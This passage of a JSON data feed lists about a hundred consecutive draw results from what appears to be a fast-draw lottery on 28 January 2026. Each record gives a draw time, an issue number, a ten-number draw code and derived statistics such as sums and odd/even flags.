05:15:33","preDrawIssue":33889869,"preDrawCode":"05,09,01,10,04,02,06,07,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:14:18","preDrawIssue":33889868,"preDrawCode":"04,05,03,06,01,02,08,10,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:13:03","preDrawIssue":33889867,"preDrawCode":"05,08,06,01,09,03,07,02,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:11:48","preDrawIssue":33889866,"preDrawCode":"05,02,03,01,06,04,08,10,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:10:33","preDrawIssue":33889865,"preDrawCode":"01,03,02,09,07,06,08,05,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:09:18","preDrawIssue":33889864,"preDrawCode":"05,10,03,01,02,09,04,08,06,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:08:03","preDrawIssue":33889863,"preDrawCode":"10,04,01,05,03,07,06,02,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:06:48","preDrawIssue":33889862,"preDrawCode":"04,06,10,03,08,05,02,07,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:05:33","preDrawIssue":33889861,"preDrawCode":"06,08,01,05,07,02,09,03,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:04:18","preDrawIssue":33889860,"preDrawCode":"08,05,09,02,04,10,03,01,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:03:03","preDrawIssue":33889859,"preDrawCode":"01,08,10,03,07,09,02,06,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:01:48","preDrawIssue":33889858,"preDrawCode":"06,07,03,10,08,05,04,01,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:00:33","preDrawIssue":33889857,"preDrawCode":"02,09,07,01,08,10,04,05,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:59:18","preDrawIssue":33889856,"preDrawCode":"05,02,01,09,07,04,10,06,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:58:03","preDrawIssue":33889855,"preDrawCode":"02,04,08,03,10,01,09,07,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:56:48","preDrawIssue":33889854,"preDrawCode":"07,02,10,09,03,04,08,05,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:55:33","preDrawIssue":33889853,"preDrawCode":"07,05,01,04,06,08,10,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:54:18","preDrawIssue":33889852,"preDrawCode":"05,01,02,10,07,09,06,08,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:53:03","preDrawIssue":33889851,"preDrawCode":"04,09,05,01,10,08,06,03,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:51:48","preDrawIssue":33889850,"preDrawCode":"05,03,02,10,04,09,07,01,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:50:33","preDrawIssue":33889849,"preDrawCode":"01,03,09,07,08,05,06,02,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:49:18","preDrawIssue":33889848,"preDrawCode":"07,01,10,03,02,04,08,05,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:48:03","preDrawIssue":33889847,"preDrawCode":"03,07,01,04,08,05,06,09,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:46:48","preDrawIssue":33889846,"preDrawCode":"10,01,04,06,08,09,03,07,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:45:33","preDrawIssue":33889845,"preDrawCode":"08,06,03,07,10,09,01,05,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:44:18","preDrawIssue":33889844,"preDrawCode":"06,05,09,08,03,02,01,10,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:43:03","preDrawIssue":33889843,"preDrawCode":"04,09,07,05,10,02,01,06,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:41:48","preDrawIssue":33889842,"preDrawCode":"07,10,03,05,09,08,01,04,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:40:33","preDrawIssue":33889841,"preDrawCode":"02,07,03,01,08,05,09,10,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:39:18","preDrawIssue":33889840,"preDrawCode":"06,04,02,08,09,03,05,10,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:38:03","preDrawIssue":33889839,"preDrawCode":"04,05,01,09,06,08,10,07,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:36:48","preDrawIssue":33889838,"preDrawCode":"06,09,04,03,10,08,07,01,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:35:33","preDrawIssue":33889837,"preDrawCode":"10,06,09,08,03,02,04,01,05,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:34:18","preDrawIssue":33889836,"preDrawCode":"01,07,02,09,08,04,03,05,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:33:03","preDrawIssue":33889835,"preDrawCode":"08,07,03,02,09,01,05,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:31:48","preDrawIssue":33889834,"preDrawCode":"04,07,06,08,09,10,01,05,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:30:33","preDrawIssue":33889833,"preDrawCode":"01,10,03,04,07,09,06,02,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:29:18","preDrawIssue":33889832,"preDrawCode":"07,02,09,10,04,03,08,06,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:28:03","preDrawIssue":33889831,"preDrawCode":"10,07,02,04,05,06,09,01,03,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:26:48","preDrawIssue":33889830,"preDrawCode":"01,02,10,08,03,09,04,06,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:25:33","preDrawIssue":33889829,"preDrawCode":"05,01,10,09,07,02,08,04,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:24:18","preDrawIssue":33889828,"preDrawCode":"04,08,07,09,06,02,10,01,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:23:03","preDrawIssue":33889827,"preDrawCode":"02,06,04,01,08,05,03,10,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:21:48","preDrawIssue":33889826,"preDrawCode":"10,05,01,08,06,03,04,09,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:20:33","preDrawIssue":33889825,"preDrawCode":"10,01,04,08,06,03,02,07,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:19:18","preDrawIssue":33889824,"preDrawCode":"01,07,05,03,10,02,04,06,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:18:03","preDrawIssue":33889823,"preDrawCode":"06,01,05,04,09,10,02,03,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:16:48","preDrawIssue":33889822,"preDrawCode":"07,03,01,05,10,04,08,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:15:33","preDrawIssue":33889821,"preDrawCode":"02,09,06,04,08,10,03,07,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:14:18","preDrawIssue":33889820,"preDrawCode":"04,10,02,07,08,01,03,05,06,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:13:03","preDrawIssue":33889819,"preDrawCode":"07,06,02,05,08,09,10,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:11:48","preDrawIssue":33889818,"preDrawCode":"05,08,09,01,04,03,02,07,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:10:33","preDrawIssue":33889817,"preDrawCode":"04,05,06,07,03,02,01,10,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:09:18","preDrawIssue":33889816,"preDrawCode":"04,06,07,01,09,02,05,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:08:03","preDrawIssue":33889815,"preDrawCode":"06,08,04,02,05,10,03,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:06:48","preDrawIssue":33889814,"preDrawCode":"03,07,05,08,04,01,06,09,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:05:33","preDrawIssue":33889813,"preDrawCode":"10,09,06,03,04,01,05,02,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:04:18","preDrawIssue":33889812,"preDrawCode":"01,04,09,02,10,07,06,08,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:03:03","preDrawIssue":33889811,"preDrawCode":"05,06,09,03,04,10,02,08,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 04:01:48","preDrawIssue":33889810,"preDrawCode":"10,02,07,06,05,03,04,09,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 04:00:33","preDrawIssue":33889809,"preDrawCode":"05,01,04,06,03,07,09,10,02,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:59:18","preDrawIssue":33889808,"preDrawCode":"04,05,09,10,02,01,03,08,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:58:03","preDrawIssue":33889807,"preDrawCode":"06,05,07,02,09,01,03,10,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:56:48","preDrawIssue":33889806,"preDrawCode":"01,07,04,03,10,09,08,05,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:55:33","preDrawIssue":33889805,"preDrawCode":"06,09,03,02,04,07,01,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:54:18","preDrawIssue":33889804,"preDrawCode":"05,03,04,01,06,07,02,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:53:03","preDrawIssue":33889803,"preDrawCode":"06,07,04,08,02,05,09,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:51:48","preDrawIssue":33889802,"preDrawCode":"04,10,08,01,02,03,07,06,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:50:33","preDrawIssue":33889801,"preDrawCode":"10,03,05,04,09,02,06,01,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:49:18","preDrawIssue":33889800,"preDrawCode":"04,08,06,10,09,05,07,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:48:03","preDrawIssue":33889799,"preDrawCode":"03,08,06,09,10,07,01,02,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:46:48","preDrawIssue":33889798,"preDrawCode":"10,02,06,03,01,09,07,05,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:45:33","preDrawIssue":33889797,"preDrawCode":"10,05,08,01,02,07,09,03,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:44:18","preDrawIssue":33889796,"preDrawCode":"07,03,02,08,10,06,04,05,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:43:03","preDrawIssue":33889795,"preDrawCode":"09,07,03,01,02,04,08,06,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:41:48","preDrawIssue":33889794,"preDrawCode":"07,10,06,05,09,02,08,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:40:33","preDrawIssue":33889793,"preDrawCode":"06,08,09,01,02,04,05,03,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:39:18","preDrawIssue":33889792,"preDrawCode":"08,01,04,09,06,05,07,02,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:38:03","preDrawIssue":33889791,"preDrawCode":"01,09,06,10,03,08,05,07,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:36:48","preDrawIssue":33889790,"preDrawCode":"07,08,10,09,02,04,06,05,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:35:33","preDrawIssue":33889789,"preDrawCode":"05,04,09,02,01,08,06,03,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:34:18","preDrawIssue":33889788,"preDrawCode":"07,04,03,01,08,02,10,05,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:33:03","preDrawIssue":33889787,"preDrawCode":"04,09,08,06,05,01,10,03,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:31:48","preDrawIssue":33889786,"preDrawCode":"08,01,02,03,04,09,10,07,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:30:33","preDrawIssue":33889785,"preDrawCode":"08,10,09,04,02,03,01,05,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:29:18","preDrawIssue":33889784,"preDrawCode":"03,09,08,07,10,02,04,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:28:03","preDrawIssue":33889783,"preDrawCode":"07,08,10,06,04,05,01,03,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:26:48","preDrawIssue":33889782,"preDrawCode":"02,07,04,09,08,05,01,06,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:25:33","preDrawIssue":33889781,"preDrawCode":"05,02,09,01,06,04,03,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:24:18","preDrawIssue":33889780,"preDrawCode":"06,07,05,02,10,03,08,04,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:23:03","preDrawIssue":33889779,"preDrawCode":"06,02,08,04,05,01,09,10,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:21:48","preDrawIssue":33889778,"preDrawCode":"06,07,05,02,10,03,01,04,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:20:33","preDrawIssue":33889777,"preDrawCode":"02,09,10,06,01,03,05,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:19:18","preDrawIssue":33889776,"preDrawCode":"07,08,01,03,04,02,10,09,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:18:03","preDrawIssue":33889775,"preDrawCode":"08,02,03,04,07,10,06,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:16:48","preDrawIssue":33889774,"preDrawCode":"06,03,07,05,02,10,08,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:15:33","preDrawIssue":33889773,"preDrawCode":"01,03,07,02,06,10,05,09,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:14:18","preDrawIssue":33889772,"preDrawCode":"02,10,05,04,09,01,08,07,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:13:03","preDrawIssue":33889771,"preDrawCode":"01,08,02,03,07,05,06,09,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:11:48","preDrawIssue":33889770,"preDrawCode":"07,10,04,03,05,02,06,08,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:10:33","preDrawIssue":33889769,"preDrawCode":"03,07,08,04,01,02,09,06,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:09:18","preDrawIssue":33889768,"preDrawCode":"02,05,09,10,08,01,04,07,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:08:03","preDrawIssue":33889767,"preDrawCode":"06,03,10,07,04,05,08,01,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 